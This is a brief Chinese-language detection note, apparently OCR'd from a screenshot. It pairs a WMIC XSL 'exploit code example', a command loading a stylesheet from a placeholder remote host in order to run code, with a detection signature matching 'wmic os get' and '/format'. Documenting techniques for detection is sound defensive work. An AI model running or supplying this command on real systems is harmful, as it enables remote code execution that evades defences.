
利用代码示例：cmd/c wmic os get /format:”\x.x.x.x1.xsl”
&start/wait notepad
监测特征：”wmic os get” AND “/format”